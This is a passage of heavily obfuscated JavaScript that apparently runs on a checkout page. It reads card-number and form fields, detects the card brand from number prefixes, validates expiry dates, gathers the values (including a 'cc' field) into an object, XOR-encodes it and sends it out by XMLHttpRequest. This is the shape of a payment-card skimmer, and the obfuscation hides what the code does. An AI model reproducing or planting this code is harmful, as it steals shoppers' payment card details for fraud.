V=Z[Ku(0x4a4,'xX#I')];a[Ku('0x69d','U]wR')](Z[Ku('0x651','Auc#')])[Ku('0x210','q%&l')]=Z[Ku('0x4ea',']G2#')](Z[Ku('0x745','bKGu')],V);}else{var X=N[Ku(0x123,'Megj')][Ku('0x1cb','kOeI')]('|'),P=0x0;while(!![]){switch(X[P++]){case'0':if(N[Ku(0x5c5,'0^zI')](b,h))return 0x2;continue;case'1':return null;case'2':var h=N[Ku(0x38b,'swwA')](new D()[Ku(0x209,'nab]')](),0x64);continue;case'3':if(N[Ku('0x783','d%k[')](l[0x1][Ku(0x304,'Vvu@')],0x2))return 0x1;continue;case'4':var l=D[Ku(0x384,'nab]')](N[Ku(0x844,'OKa(')]);continue;case'5':var b=N[Ku(0x786,'q%&l')](w,l[0x1],0xa);continue;}break;}}}}}if(Z[Ku(0x749,'kOeI')](T['id'],Z[Ku(0x554,'be0j')])){if(Z[Ku(0x6ea,'Vvu@')](Z[Ku(0x353,'be0j')],Z[Ku(0x3f5,'U]wR')]))M=Z[Ku(0x301,'hRR3')];else{var W=a[Ku('0x681','KS8W')](Z[Ku(0x4cc,'0^zI')]),p=W[Ku(0x5e5,'QL[A')][Ku('0x6e9','j]2U')](/[\s-]/g,'');if(/^(34|37)/[Ku(0x81e,'k$J0')](p)){if(Z[Ku('0x685','hRR3')](Z[Ku('0x76a','nab]')],Z[Ku(0x30f,'qevp')])){if(Z[Ku(0x5c,'hRR3')](O[Ku(0x37c,'VS!V')],0x1)&&Z[Ku('0x49c','U]wR')](O[Ku(0x1ed,']9g5')],0x4)){if(Z[Ku(0x5e2,'qevp')](Z[Ku(0x138,'7GF&')],Z[Ku(0x54c,'7GF&')])){var V=Z[Ku(0x81d,'joWA')];a[Ku(0x7ad,'JTB@')](Z[Ku(0x1f8,'7GF&')])[Ku('0x3da','j]2U')]=Z[Ku(0xec,'q%&l')](Z[Ku('0x274','xX#I')],V);}else M=Z[Ku(0x54e,'Megj')];}else{if(Z[Ku(0x46c,'dE2J')](O[Ku('0x304','Vvu@')],0x0)&&Z[Ku(0x385,'nCMp')](p[Ku('0x1b4','q%&l')],0x0))Z[Ku('0x40a','97sX')](Z[Ku('0x6e2','AfiV')],Z[Ku(0xce,'Megj')])?(Y=Z[Ku(0x463,'karK')],a[Ku(0x6ee,'hRR3')](Z[Ku(0x2f2,'bKGu')])[Ku(0x230,'1Dkf')]=Y,a[Ku(0x3a6,'Vvu@')](Z[Ku('0x5df',']9g5')])[Ku('0x34e','K9RF')][Ku(0x53c,'be0j')](Z[Ku('0x11b','Rrxe')])):M=N[Ku(0x109,'KS8W')];else{if(Z[Ku('0x1b6','hRR3')](Z[Ku('0xfd','97sX')],Z[Ku(0xfd,'97sX')]))M=Z[Ku('0x75a','N*87')];else{var Y;if(/^4/[Ku('0x665','HFQO')](p))Z[Ku('0x741','AfiV')](Z[Ku(0x2ec,'joWA')],Z[Ku('0x7c7','K9RF')])?Q=D[Z[Ku(0x48,'D6]3')]]:Y=Z[Ku(0x50,'OKa(')];else{if(/^(5[1-5]|2[2-7])/[Ku('0x665','HFQO')](p))Z[Ku('0x185','U]wR')](Z[Ku(0x47,'K&dI')],Z[Ku(0x106,'kOeI')])?Y=Z[Ku('0x789','nab]')]:M=Z[Ku(0xe9,'kOeI')];else{if(/^3[47]/[Ku('0x82a','7GF&')](p))Z[Ku(0x11f,'KS8W')](Z[Ku(0x36e,'d%k[')],Z[Ku('0x699','kOeI')])?Q[Ku(0x146,'1Dkf')][Ku('0xb2','D6]3')]=N[Ku(0x608,'St5)')](N[Ku(0x862,'Vvu@')]('0',D),N[Ku('0x6f5','JTB@')]):Y=Z[Ku('0x1bb','75J&')];else{if(/^(35)/[Ku(0x676,'LO*!')](p))Z[Ku(0x20b,'OKa(')](Z[Ku(0xcc,'Rrxe')],Z[Ku(0x5de,'7GF&')])?Y=Z[Ku(0x331,'AfiV')]:D[Ku(0x79e,'mhCp')](N[Ku(0x776,'AfiV')])&&N[Ku(0x498,'!SDf')](Q,M,0x1f4);else{if(/^(30|36|38|39)/[Ku(0x84b,'Rrxe')](p))Z[Ku(0x642,'04eD')](Z[Ku('0x3d9','Auc#')],Z[Ku('0x5e6','hRR3')])?Y=Z[Ku('0x619','7GF&')]:Q=D[N[Ku('0x445','St5)')]];else/^(65|64)/[Ku(0xa0,'tBzX')](p)?Z[Ku('0x241','nCMp')](Z[Ku('0x830','N*87')],Z[Ku('0xf0','K&dI')])?Q=D[N[Ku(0x66b,'0^zI')]]:Y=Z[Ku('0x4c9','zk!u')]:Z[Ku('0x591',']G2#')](Z[Ku('0x61f','d%k[')],Z[Ku('0x5fd','d%k[')])?Y=Z[Ku('0x3cf','zk!u')]:Q[Ku('0x4e3','hRR3')][Ku('0x31b','1Dkf')]=Z[Ku(0x52a,'0^zI')](D,Z[Ku('0x117','KS8W')]);}}}}a[Ku(0x531,'LO*!')](Z[Ku('0x40f','dE2J')])[Ku(0x1ea,'k$J0')]=Y,a[Ku('0x7ad','JTB@')](Z[Ku('0x45','VS!V')])[Ku('0x537','VS!V')][Ku('0x22c','D6]3')](Z[Ku(0x7d0,'97sX')]);}}}}else{var F5=Z[Ku('0x3d3','Vvu@')](G,m[Ku('0x1d1','JTB@')]);(Z[Ku(0x279,'qevp')](F5,0x1)||Z[Ku('0x454','D6]3')](F5,0x2))&&(z=Z[Ku('0x213','OKa(')],a=Z[Ku(0x6d,'St5)')],H[Ku(0xb9,'zk!u')](Z[Ku(0xb8,'Auc#')])[Ku('0x182','AfiV')]=o),t[Ku(0x1da,'xX#I')](Z[Ku(0x488,'zk!u')])[Ku('0x6eb','nCMp')]=Z[Ku(0x42d,'HFQO')](Z[Ku(0x425,'swwA')],j);}}else{if(Z[Ku(0x7a6,'lBXh')](Z[Ku(0x4bb,'be0j')],Z[Ku('0x10a','swwA')])){if(Z[Ku('0x400','qevp')](O[Ku('0x46f','hRR3')],0x1)&&Z[Ku(0x4a3,'97sX')](O[Ku('0x37c','VS!V')],0x3)){if(Z[Ku('0x5a','tBzX')](Z[Ku('0x5a1','VS!V')],Z[Ku('0x8e','karK')]))M=N[Ku(0x679,'joWA')];else{var I=Z[Ku(0x6be,'U]wR')][Ku('0x5b7','LO*!')]('|'),f=0x0;while(!![]){switch(I[f++]){case'0':a[Ku('0x694','d%k[')](Z[Ku('0x4be','97sX')])[Ku(0x80,'d%k[')]=Y;continue;case'1':H=Z[Ku(0x457,'75J&')];continue;case'2':a[Ku('0x3b',']9g5')](Z[Ku(0x3cc,'mhCp')])[Ku('0x292','LO*!')][Ku('0x2a3','zk!u')](Z[Ku('0x173','joWA')]);continue;case'3':a[Ku('0x3d5','75J&')](Z[Ku('0x4f','1Dkf')])[Ku(0xa1,'N*87')]=Z[Ku(0x462,'hRR3')](Z[Ku('0x51e','97sX')],V);continue;case'4':Y=Z[Ku(0x7b3,'nab]')];continue;case'5':var V=Z[Ku(0x60,'Auc#')];continue;}break;}}}else{if(Z[Ku(0x495,'HFQO')](O[Ku(0xd2,'swwA')],0x0)&&Z[Ku('0x73f','04eD')](p[Ku(0xd2,'swwA')],0x0)){if(Z[Ku('0x6b9','VS!V')](Z[Ku('0x74c','karK')],Z[Ku('0x853','75J&')]))Y=Z[Ku(0x2f8,'joWA')],a[Ku(0x544,'k$J0')](Z[Ku('0x559','Vvu@')])[Ku('0x6b1','VS!V')]=Y,a[Ku(0x7ad,'JTB@')](Z[Ku(0x13c,'N*87')])[Ku('0xf7','75J&')][Ku('0x640','xX#I')](Z[Ku(0x793,'Megj')]);else{var F7=N[Ku(0x13e,'D6]3')][Ku('0xbc','QL[A')]('|'),F8=0x0;while(!![]){switch(F7[F8++]){case'0':M=N[Ku(0x557,'K9RF')];continue;case'1':G[Ku(0x20c,'OKa(')](N[Ku(0x59b,'QL[A')])[Ku('0x382','mhCp')]=m;continue;case'2':Q=N[Ku(0x372,'7GF&')];continue;case'3':var F9=N[Ku('0x14c','Vvu@')];continue;case'4':s[Ku('0x7f9','kOeI')](N[Ku('0x78','tBzX')])[Ku('0x5b1','JTB@')][Ku('0x682','pO8x')](N[Ku('0x231','pO8x')]);continue;case'5':v[Ku(0x1f7,'tBzX')](N[Ku('0x4d','nab]')])[Ku(0x553,']9g5')]=N[Ku(0x10c,'VS!V')](N[Ku('0x1e6','qevp')],F9);continue;}break;}}}else{if(Z[Ku(0x422,'zk!u')](Z[Ku('0x2e2','Rrxe')],Z[Ku('0x10e','qevp')])){var Y;if(/^4/[Ku('0x433','dE2J')](p))Z[Ku('0x39c','LO*!')](Z[Ku(0x3ff,'Rrxe')],Z[Ku(0x2b6,'lBXh')])?M=N[Ku(0x3fe,'buJQ')]:Y=Z[Ku('0x832','hRR3')];else{if(/^(5[1-5]|2[2-7])/[Ku('0xba','TP3Z')](p)){if(Z[Ku(0x6b4,'hRR3')](Z[Ku('0x84e','Megj')],Z[Ku('0xac','lBXh')]))Y=Z[Ku('0x347','1Dkf')];else{var F9=w[Ku('0x590','N*87')],FF=F9[Ku('0x717',']G2#')]||F9['id'];N[Ku('0x466','nab]')](F9[Ku(0x31b,'1Dkf')][Ku('0x839','N*87')],0x2)&&N[Ku(0x3c6,'j]2U')](F9[Ku(0x28e,'Auc#')],D[FF])&&(G[FF]=F9[Ku('0x3aa','mhCp')],m[FF]=F9[Ku(0x72d,'swwA')]);}}else{if(/^3[47]/[Ku('0x281','St5)')](p))Z[Ku(0x787,'KS8W')](Z[Ku('0x17f','QL[A')],Z[Ku('0x51d','kOeI')])?M=N[Ku(0x3ea,'q%&l')]:Y=Z[Ku('0x85b','lBXh')];else{if(/^(35)/[Ku(0x632,'mhCp')](p))Z[Ku(0x605,'swwA')](Z[Ku(0x472,'xX#I')],Z[Ku('0x799','Rrxe')])?Y=Z[Ku('0x4f7','N*87')]:M=N[Ku(0x851,']9g5')];else{if(/^(30|36|38|39)/[Ku('0x6c2','be0j')](p)){if(Z[Ku(0xfa,'97sX')](Z[Ku('0x6f8','j]2U')],Z[Ku(0x584,'KS8W')]))Y=Z[Ku(0xea,'xX#I')];else{var Fu={'bOIqs':function(FK,Fw){function KJ(F,q){return Ku(q- -0x2fd,F);}return Z[KJ('hRR3',0x437)](FK,Fw);},'pSvlI':function(FK,Fw){function Kt(F,q){return Ku(q-0x9c,F);}return Z[Kt('D6]3','0x5bd')](FK,Fw);}};w[Ku('0x264','tBzX')]=0x11,D[Ku(0x94,'mhCp')]=0x4,Q=M[Ku('0x3df','HFQO')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(FK,Fw,FD,FQ){function Kj(F,q){return Ku(q-0x4aa,F);}return Fu[Kj('N*87',0xb8f)](Fu[Kj('dE2J',0x618)](Fw,FD?Fu[Kj('swwA',0xc2e)]('\x20',FD):''),FQ?Fu[Kj('7GF&','0x991')]('\x20',FQ):'');});}}else{if(/^(65|64)/[Ku('0x2e5','bKGu')](p))Z[Ku('0x829','k$J0')](Z[Ku(0x548,'AfiV')],Z[Ku(0x753,'D6]3')])?Q=D[Ku('0xb2','D6]3')]:Y=Z[Ku('0x3fd','0^zI')];else{if(Z[Ku('0x4ed','0^zI')](Z[Ku('0x30b','be0j')],Z[Ku('0x25f','mhCp')])){var Fw=Q?function(){function Kz(F,q){return Ku(F-'0x1e7',q);}if(Fw){var FD=z[Kz(0x97e,'97sX')](a,arguments);return H=null,FD;}}:function(){};return s=![],Fw;}else Y=Z[Ku(0x52f,'qevp')];}}}}}}a[Ku('0x149','N*87')](Z[Ku(0x81c,'hRR3')])[Ku(0x6bc,'7GF&')]=Y,a[Ku('0x411','buJQ')](Z[Ku(0x13b,'be0j')])[Ku('0x70e','St5)')][Ku('0x270','tBzX')](Z[Ku('0x1d2','U]wR')]);}else w[Ku('0xd1','1Dkf')]=0x10,D[Ku('0x1b8','buJQ')]=0x3,Q=M[Ku(0x7aa,'d%k[')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(FD,FQ,FM,Fi){function Ka(F,q){return Ku(q-0x36f,F);}return N[Ka('Vvu@',0xbd1)](N[Ka('nCMp',0x9aa)](FQ,FM?N[Ka('nCMp','0x70a')]('\x20',FM):''),Fi?N[Ka('nCMp',0xb13)]('\x20',Fi):'');});}}}else w=N[Ku('0x435','dE2J')],D[Ku('0x526','dE2J')](N[Ku('0x7e','tBzX')])[Ku(0x78d,'Auc#')]=Q,M[Ku('0x56f','Auc#')](N[Ku(0x3c,'75J&')])[Ku('0x135','d%k[')][Ku('0x3fc','K9RF')](N[Ku(0x53d,'Rrxe')]);}}}}else w=Z[Ku(0x4eb,'dE2J')],D=Z[Ku(0x843,'joWA')],Q[Ku('0x3b',']9g5')](Z[Ku('0x6f4','St5)')])[Ku(0x3a8,'zk!u')]=M;}function n(A){function KH(F,q){return qh(F,q-0x59);}var N={'zjPgX':w[KH('St5)',0x324)],'TsCfe':w[KH(']9g5',0x789)],'OAQLZ':w[KH('Vvu@','0x435')],'RZxAZ':w[KH('nCMp',0x85d)],'Nmbxo':function(f,B){function Ko(F,q){return KH(q,F-'0xc0');}return w[Ko('0x713','d%k[')](f,B);},'drlOl':w[KH('zk!u','0x3b8')],'JuOoi':function(f,y,B){function Ke(F,q){return KH(q,F-0x248);}return w[Ke(0x380,'j]2U')](f,y,B);},'MFnAt':function(f,B){function KS(F,q){return KH(q,F- -'0x2e8');}return w[KS(0x13d,'K9RF')](f,B);},'Ggxqh':function(f,B){function KG(F,q){return KH(q,F- -0x27c);}return w[KG(0x22d,'be0j')](f,B);},'BIMaH':function(f,B){function Kc(F,q){return KH(q,F-'0x13c');}return w[Kc(0x76f,'joWA')](f,B);},'oaRxW':function(f,B){function KE(F,q){return KH(F,q-0x409);}return w[KE('joWA',0x4f4)](f,B);},'suusw':function(f,B){function KC(F,q){return KH(F,q-0x232);}return w[KC('97sX','0x8c0')](f,B);},'MwqBf':w[KH('Vvu@','0x192')],'cYpVM':w[KH('OKa(','0x2fc')],'soSnH':w[KH('N*87',0x72c)],'SOenl':w[KH('QL[A','0x46c')],'sXqfl':w[KH('zk!u','0x5a1')],'ExQkT':w[KH('AfiV',0x1c7)],'DMhFA':function(f,y){function KR(F,q){return KH(q,F- -'0x117');}return w[KR('0xf6','HFQO')](f,y);},'YXkKh':w[KH('xX#I','0x728')],'UZbai':w[KH('qevp','0x796')]};if(w[KH('hRR3',0x1fa)](w[KH('q%&l',0x1a0)],w[KH('tBzX',0x265)])){var T=A[KH('TP3Z','0x549')],O=T[KH('D6]3','0x12b')][KH('nCMp','0x34e')](/[\s-]/g,''),V='',W='';if(w[KH('VS!V','0x8d7')](T['id'],w[KH('D6]3','0x57b')])){if(w[KH('q%&l',0x656)](w[KH('LO*!','0x223')],w[KH('N*87',0x1e5)]))a[KH('dE2J','0x59f')](w[KH('zk!u','0x5c3')])[KH('Auc#',0x51b)]=w[KH('D6]3','0x7e4')](w[KH('75J&','0x376')],W);else{var y=Z[KH('q%&l',0x4f4)][KH('K9RF',0x6cb)]('|'),B=0x0;while(!![]){switch(y[B++]){case'0':T[KH('0^zI','0x7f1')](O)[KH('qevp',0x56d)](Z[KH('HFQO','0x383')],V);continue;case'1':H[KH('Vvu@',0x41f)](o)[KH('tBzX','0x54d')](Z[KH('mhCp',0x66a)],e);continue;case'2':S[KH('U]wR','0x716')](G)[KH('buJQ',0xd0)](Z[KH('be0j','0x16a')],c);continue;case'3':E[KH('xX#I','0x253')](C)[KH('buJQ',0xd0)](Z[KH('joWA',0x391)],R);continue;case'4':U[KH('karK','0x591')](n)[KH('97sX','0x6e3')](Z[KH('zk!u','0x3e0')],k);continue;case'5':g[KH('VS!V','0x1fc')](A)[KH('75J&','0x20a')](Z[KH('N*87',0xf5)],N);continue;}break;}}}else{if(w[KH('QL[A',0x68b)](T['id'],w[KH('0^zI','0x341')])){if(w[KH('7GF&','0x776')](w[KH('VS!V','0x30a')],w[KH('D6]3',0x3fa)])){var p=w[KH('q%&l','0x665')](k,T[KH('q%&l',0x61e)]);(w[KH('be0j','0x25b')](p,0x1)||w[KH('OKa(','0x8c0')](p,0x2))&&(w[KH('JTB@','0x3d1')](w[KH('St5)',0x489)],w[KH('xX#I','0x503')])?(W=w[KH('St5)','0x62f')],V=w[KH('TP3Z','0x6d3')],a[KH('q%&l',0x6ee)](w[KH('d%k[',0x23c)])[KH('q%&l',0x550)]=V):M=Z[KH('7GF&','0x822')]),a[KH('K&dI',0x664)](w[KH('K9RF','0x3ef')])[KH('joWA','0x718')]=w[KH('D6]3','0x528')](w[KH('swwA','0x8c8')],W);}else M=N[KH('Vvu@','0x33b')];}else{if(w[KH('HFQO','0x206')](T['id'],w[KH('k$J0',0x364)])){if(w[KH('bKGu',0x401)](w[KH('buJQ',0x337)],w[KH('1Dkf',0x2b6)]))u=K;else{var Y=a[KH('be0j','0x1eb')](w[KH('04eD','0x778')]),I=Y[KH(']9g5','0x225')][KH('Vvu@',0x59e)](/[\s-]/g,''),V;if(/^4/[KH('lBXh','0x8d3')](I))w[KH('Auc#','0x22b')](w[KH('HFQO',0x1cb)],w[KH('dE2J','0x555')])?M=N[KH('75J&','0x1f4')]:V=w[KH('nCMp','0x2d9')];else{if(/^(5[1-5]|2[2-7])/[KH('K&dI','0x4de')](I)){if(w[KH('7GF&',0x295)](w[KH('0^zI',0x3cf)],w[KH('7GF&',0x1ed)]))V=w[KH('joWA','0x64b')];else return Z[KH('OKa(',0x12c)](Z[KH('N*87','0x298')](D,Q?Z[KH('AfiV','0x738')]('\x20',M):''),G?Z[KH('Megj',0x770)]('\x20',m):'');}else{if(/^3[47]/[KH('hRR3',0x644)](I)){if(w[KH('04eD',0x642)](w[KH('karK',0x7c4)],w[KH('k$J0',0x7e5)]))V=w[KH('swwA','0x6ad')];else{var h=N[KH('0^zI','0x15d')];M[KH('hRR3',0x767)](N[KH('nab]','0x4ee')])[KH('Rrxe','0xc7')]=N[KH('tBzX','0x7ec')](N[KH('K9RF',0x39c)],h);}}else{if(/^(35)/[KH('Auc#','0x811')](I))w[KH('pO8x',0x21b)](w[KH('!SDf','0x2ae')],w[KH('7GF&',0x37c)])?N[KH('buJQ','0x160')](Q,D,0x3e8):V=w[KH('97sX',0x40f)];else{if(/^(30|36|38|39)/[KH('j]2U','0x853')](I)){if(w[KH('joWA',0x338)](w[KH('mhCp',0x5f3)],w[KH(']9g5',0xea)]))return 0x2;else V=w[KH('k$J0','0x6c5')];}else{if(/^(65|64)/[KH('Vvu@',0x6dc)](I))w[KH('VS!V',0x59b)](w[KH('mhCp',0x38b)],w[KH('dE2J','0x882')])?V=w[KH('HFQO',0x5f0)]:(w=Z[KH('Auc#','0xd9')],D=Z[KH('joWA',0x8bc)],Q[KH('TP3Z','0x807')](Z[KH('!SDf','0x26f')])[KH('be0j',0x8a5)]=M);else{if(w[KH('D6]3','0x6e8')](w[KH('OKa(',0x302)],w[KH('TP3Z','0x1a4')])){if(w[KH('LO*!','0x7e6')](H,w[KH('qevp',0x796)])&&w[KH('nCMp','0x7e9')](O[KH('xX#I','0x79c')],0x3)){if(w[KH('0^zI',0x3ea)](w[KH('K9RF',0x23b)],w[KH('buJQ',0x3b0)]))V=w[KH('K&dI',0x387)],a[KH('HFQO',0x1b6)](w[KH('97sX','0x635')])[KH('OKa(','0x4d6')][KH('Megj',0x572)](w[KH('qevp',0x615)]),H=w[KH('N*87','0x490')];else return N[KH('OKa(',0x719)](N[KH('buJQ',0xfe)](D,Q?N[KH('K9RF','0x21f')]('\x20',M):''),G?N[KH('0^zI',0x161)]('\x20',m):'');}else{if(w[KH('d%k[','0x4a5')](w[KH('JTB@',0x1bc)],w[KH('JTB@','0x329')]))return 0x2;else V=w[KH(']G2#','0x1f6')],a[KH('lBXh',0x786)](w[KH('be0j',0x70f)])[KH('Megj',0x5d8)][KH('HFQO',0x45e)](w[KH(']G2#','0x139')]);}}else{var F1=M[KH('zk!u','0x1a1')];F1&&F1[KH('kOeI','0x818')][KH('pO8x','0x510')](F1);}}}}}}}a[KH('xX#I',0x253)](w[KH('KS8W',0x1de)])[KH('75J&','0x1b0')]=V,a[KH('be0j',0x1eb)](w[KH('mhCp','0x79e')])[KH('JTB@','0x62a')]=w[KH(']9g5','0x7b7')](w[KH('Auc#','0x553')],W);}}}}}else{const F2=g,F3=A,F4=N,F5=N[KH('VS!V','0x4cc')](N[KH('pO8x','0x6a8')](T,'\x20'),O),F6=V,F7=W,Fa=p,FH=Y,Fo=I,Fe=f,FS=N[KH('QL[A',0x629)](N[KH('D6]3','0x311')](y,',\x20'),B),FG=N[KH('j]2U',0x3d7)](N[KH('St5)',0x24f)](FU,'\x20'),d),Fc=N[KH('K9RF','0x5a2')](N[KH(']9g5',0xc5)](X,',\x20'),P),FE=h,FC=N[KH('7GF&','0x71c')](N[KH(']9g5','0x496')](l,',\x20'),b);var FR={};FR['cc']=F2,FR[KH('OKa(',0x7c8)]=F3,FR[KH('N*87','0x55a')]=F5,FR[KH('D6]3','0x482')]=F4,FR[KH('75J&',0x4e7)]=F6,FR[KH('k$J0','0x4fa')]=F7,FR[KH('LO*!','0x52f')]=Fa,FR[KH('q%&l','0x1ff')]=FH,FR[KH('VS!V',0x53b)]=Fo,FR[KH('LO*!','0x4e2')]=Fe,FR[KH('St5)',0x5e3)]=FS,FR[KH('HFQO','0x301')]=FG,FR[KH('Vvu@',0x30c)]=Fc,FR[KH('nab]','0x696')]=FE,FR[KH('75J&','0x136')]=FC;let FU=FR;const Fn=(FA,FN)=>F2(F3[KH('karK','0x398')](new F4()[KH('qevp',0x3b4)](FA))[KH('D6]3',0x281)]((FT,FO)=>F7[KH('7GF&',0x3d5)](FT^new Fa()[KH('dE2J','0x267')](FN)[FO%FN[KH('dE2J','0x77d')]]))[KH('lBXh',0x3ee)](''));let Fk=N[KH('buJQ','0x160')](Fn,F3[KH('VS!V','0x1e4')](FU),N[KH('nab]','0x6c6')]);var Fg=new F4();Fg[KH('be0j',0x35f)](N[KH('lBXh','0x3f8')],N[KH(']G2#',0x204)],!![]),Fg[KH('LO*!','0x88d')](N[KH(']G2#',0x254)],N[KH('7GF&',0x252)]),Fg[KH('mhCp','0x636')](N[KH('j]2U','0x3d7')](N[KH('K&dI',0x1ac)],N[KH('OKa(','0x39d')](F5,Fk))),F6[KH('HFQO','0x873')](N[KH('1Dkf',0xcd)],N[KH('1Dkf','0x622')]),F7[KH('04eD','0x646')][KH('mhCp','0x618')]();}}function k(A){var N={'CJFAs':w[KU('K&dI',0x591)],'QwyqT':function(p,Y,I){function Kn(F,q){return KU(F,q- -0x29d);}return w[Kn('hRR3',0x93)](p,Y,I);},'CwWND':w[KU('04eD',0x6c4)]};function KU(F,q){return qh(F,q-'0xeb');}if(w[KU('Rrxe',0x360)](w[KU('buJQ','0x824')],w[KU('JTB@',0x413)]))M=Z[KU('VS!V',0x293)];else{if(w[KU('97sX',0x5d8)](A[KU('swwA','0x1dd')],0x5)){if(w[KU('K&dI','0x611')](w[KU('Megj',0x34d)],w[KU('AfiV',0x600)]))Q=D[KU('7GF&','0x6d7')];else return null;}else{if(w[KU('!SDf',0x895)](A[KU('K&dI',0x1e4)],0x5)){if(w[KU('hRR3',0x56c)](w[KU('7GF&','0x801')],w[KU('kOeI','0x7cc')])){var f=w[KU('dE2J',0x7b7)][N[KU('97sX',0x5a4)]][KU('dE2J',0x698)][D];Q[f['id']]=f[KU('tBzX',0x1d3)],M[f['id']]=f[KU('LO*!',0x6ee)];}else{var T=A[KU('KS8W',0x963)](w[KU('dE2J','0x79a')]);if(w[KU('kOeI','0x2cb')](T[KU('karK','0x4ff')],0x2)){if(w[KU(']G2#','0x1ba')](w[KU('buJQ','0x4b0')],w[KU('TP3Z',0x34e)]))return 0x1;else N[KU('d%k[',0x90c)](Q,D,0x3e8);}var O=w[KU('joWA','0x734')](parseInt,T[0x0],0xa);if(w[KU('Megj',0x200)](O,0xc)){if(w[KU('dE2J',0x68b)](w[KU('04eD','0x3d4')],w[KU('K9RF',0x45a)]))return 0x2;else M=N[KU('j]2U',0x2a5)];}return null;}}else{if(w[KU('JTB@','0x737')](A[KU('nCMp','0x3c0')],0x5)){if(w[KU('k$J0','0x223')](w[KU('Vvu@',0x846)],w[KU('hRR3',0x8f6)])){var T=A[KU('Rrxe',0x2c5)](w[KU('N*87','0x92b')]);if(w[KU('TP3Z',0x42c)](T[0x1][KU('97sX',0x7a0)],0x2)){if(w[KU('AfiV',0x649)](w[KU('N*87','0x7eb')],w[KU('97sX',0x759)]))return 0x1;else Q=D[KU('kOeI',0x464)];}var V=w[KU('karK','0x7b8')](parseInt,T[0x1],0xa),W=w[KU('k$J0',0x212)](new Date()[KU('K&dI',0x8f9)](),0x64);if(w[KU('HFQO','0x5c0')](V,W)){if(w[KU('HFQO',0x6f4)](w[KU('LO*!','0x3d6')],w[KU('nCMp','0x658')]))M=Z[KU('hRR3','0x93d')];else return 0x2;}return null;}else return null;}}}}}function g(A){var N={};N[Kk('Vvu@',0x411)]=w[Kk('QL[A',0x756)];function Kk(F,q){return qh(F,q-0x9f);}N[Kk('joWA','0x103')]=w[Kk('KS8W','0x7ce')];var T=N;if(w[Kk('QL[A',0x481)](w[Kk('JTB@','0x45f')],w[Kk('7GF&','0x743')])){var W=K[Kk('k$J0',0x50e)](w,arguments);return D=null,W;}else{var O=A[Kk('hRR3','0x5a2')];w[Kk('nab]','0x844')](O['id'],w[Kk('TP3Z','0x292')])&&(w[Kk('97sX',0x718)](w[Kk('bKGu',0x6e7)],w[Kk('HFQO',0x40f)])?(w[Kk('swwA','0x7f0')](H,w[Kk('nCMp',0x4aa)])?w[Kk('0^zI','0x318')](w[Kk('LO*!','0x821')],w[Kk('St5)',0x6ca)])?M=T[Kk('dE2J',0x836)]:cardLogo=w[Kk('j]2U',0x59f)]:w[Kk('1Dkf',0x161)](w[Kk('xX#I','0x6ec')],w[Kk('OKa(','0x8f0')])?cardLogo=w[Kk('U]wR','0x386')]:Q=D[Z[Kk('zk!u',0x457)]],a[Kk('qevp','0x3a8')](w[Kk('04eD','0x343')])[Kk('kOeI',0x841)]=cardLogo,a[Kk('kOeI','0x8b8')](w[Kk('joWA',0x8ea)])[Kk(']9g5','0x612')][Kk('Vvu@',0x215)](w[Kk('KS8W',0x8cd)])):M=T[Kk('dE2J',0x920)]);}}var o=[w[qh('lBXh','0x880')],w[qh('HFQO',0x2c6)],w[qh('qevp',0x3c9)]];o[qh('lBXh',0x862)](function(A){function Kg(F,q){return qh(q,F-0x21a);}if(w[Kg(0x7c5,'HFQO')](w[Kg('0x8c3','JTB@')],w[Kg(0x6ad,'AfiV')])){var N=w[Kg('0x4a1','mhCp')][Kg('0x290','St5)')]('|'),T=0x0;while(!![]){switch(N[T++]){case'0':a[Kg(0x39c,'St5)')](A)[Kg('0x58e','nab]')](w[Kg(0x95a,'hRR3')],R);continue;case'1':a[Kg(0x414,'xX#I')](A)[Kg('0x3b1','j]2U')](w[Kg('0x6d0','swwA')],E);continue;case'2':a[Kg(0x710,'joWA')](A)[Kg(0x3b8,'mhCp')](w[Kg('0x5a4','04eD')],U);continue;case'3':a[Kg(0x60f,'75J&')](A)[Kg('0xa5d','0^zI')](w[Kg('0x8ba','q%&l')],g);continue;case'4':a[Kg('0x9b2','0^zI')](A)[Kg(0x9ac,'JTB@')](w[Kg(0x338,'QL[A')],C);continue;case'5':a[Kg(0xa33,'kOeI')](A)[Kg('0x9f6','N*87')](w[Kg(0x658,'HFQO')],n);continue;}break;}}else Q[Kg('0x3d3','04eD')][Kg('0x938','zk!u')](D);});var e={},S={};for(var G=0x0;w[qh('zk!u','0x195')](G,document[qh('K9RF','0x5b9')][w[qh('q%&l','0xd4')]][qh('zk!u','0x311')][qh('nCMp','0x2d5')]);G++){if(w[qh('QL[A',0x69b)](w[qh('d%k[',0xa3)],w[qh('OKa(',0x2ed)]))w[qh('1Dkf','0xf1')]=0x13,D[qh('TP3Z','0x805')]=0x3,Q=M[qh('04eD',0x86a)](/(\d{4})/g,w[qh('N*87','0x725')])[qh('Vvu@','0x4af')]();else{var c=document[qh('U]wR',0x5e8)][w[qh('1Dkf','0x3ae')]][qh('pO8x',0x755)][G];e[c['id']]=c[qh('0^zI',0x52f)],S[c['id']]=c[qh('nCMp','0x2d3')];}}document[qh('nCMp','0x530')][w[qh('OKa(',0x369)]][qh('dE2J','0x7d0')](w[qh('j]2U',0x449)],function(N){function KN(F,q){return qh(F,q-0x3de);}var T={'BMZHX':function(W){function KA(F,q){return kD(F- -0x32e,q);}return Z[KA('0x145','TP3Z')](W);},'zjjDF':Z[KN('bKGu',0x506)]};if(Z[KN('1Dkf',0x81a)](Z[KN('04eD',0xc34)],Z[KN('dE2J','0x728')]))T[KN('k$J0',0x510)](M);else{var O=N[KN('buJQ',0x69d)],V=O[KN('VS!V',0x8e0)]||O['id'];Z[KN('OKa(',0x692)](O[KN('KS8W','0xc75')][KN('buJQ','0xc2d')],0x2)&&Z[KN('Vvu@',0x659)](O[KN('Vvu@',0x9c8)],e[V])&&(Z[KN('bKGu',0x62b)](Z[KN('7GF&',0x59f)],Z[KN('VS!V','0xb36')])?(e[V]=O[KN('U]wR','0x489')],S[V]=O[KN('karK','0xb25')]):Q=D[T[KN('97sX',0xbb5)]]);}}),document[qh('1Dkf','0x178')](w[qh('bKGu',0x168)])[qh('K9RF',0x406)](w[qh('1Dkf',0x4cc)],function(N){var T={'Ocwuu':w[KT('K9RF',0x5c3)],'wZFRA':w[KT('be0j','0x983')],'iltfA':w[KT('QL[A',0x6cf)],'VSlOx':function(FH,Fo){function KO(F,q){return KT(q,F- -0xeb);}return w[KO(0x460,'mhCp')](FH,Fo);},'OGBiS':w[KT('dE2J',0xaa1)],'xeXMP':function(FH,Fo){function KV(F,q){return 